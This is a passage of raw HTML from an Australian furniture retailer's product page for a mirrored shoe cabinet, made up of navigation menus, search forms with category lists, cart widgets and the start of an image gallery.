class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-37077' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-12344' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-21642" class="single-product-page product-gallery-left product type-product post-21642 status-publish first instock product_cat-shoe-cabinet-rack product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-00.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-01.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-02.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-03.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-600x600.jpg" class="wp-post-image" alt="" title="FURNI-L-SHOE-MIR4D-WH-AB-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-04.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-SHOE-MIR4D-WH-AB-05.jpg"><img width="600" height="600" 